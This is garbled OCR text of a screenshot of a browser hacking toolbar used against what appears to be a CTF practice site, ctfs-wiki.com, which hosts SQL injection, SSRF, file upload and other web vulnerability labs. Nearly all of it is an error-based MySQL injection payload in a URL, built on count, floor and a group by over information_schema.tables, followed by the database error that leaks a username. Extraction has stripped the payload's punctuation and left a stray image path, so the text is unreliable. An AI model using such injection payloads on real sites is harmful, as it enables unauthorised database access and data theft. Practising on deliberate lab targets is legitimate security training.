 Load URL
http://www.ctfs-wiki.com/index.php?id=1 and(select 1 from select count(*) concat select username from user limit 0 1 0x3a floor from
Split URL
information_schema.tables group by
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含 命令执行 反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
Duplicate entry 'user1 0' for key 'group_key'
© CTFS WIKI